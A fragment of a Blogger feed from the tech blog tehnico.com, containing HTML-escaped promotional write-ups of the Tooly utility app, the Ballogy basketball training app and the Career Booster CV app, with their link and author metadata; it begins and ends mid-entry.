EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2